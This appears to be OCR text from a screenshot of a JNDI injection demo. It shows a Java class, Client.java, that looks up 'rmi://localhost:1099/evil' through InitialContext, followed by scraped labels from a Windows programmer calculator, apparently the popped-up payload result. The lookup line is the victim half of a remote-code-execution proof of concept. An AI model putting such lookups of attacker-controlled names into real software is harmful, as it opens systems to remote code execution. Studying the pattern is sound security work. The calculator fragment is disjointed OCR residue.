 Client.java
1 import javax.naming.Context;
2 import javax.naming.InitialContext;
3 import javax.naming.NamingException;
4
5 public class Client {
6 public static void main(String[] args) throws NamingException {
7 Context context = new InitialContext();
8 context.lookup( name: "rmi://localhost:1099/evil");
9 }
10 }
算器
H
程序员
内存
M
0
内存中没有内容
.0_32
.96
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
Lsh
Rsh
Or
Xor
Not
And
Mod
CE
C
÷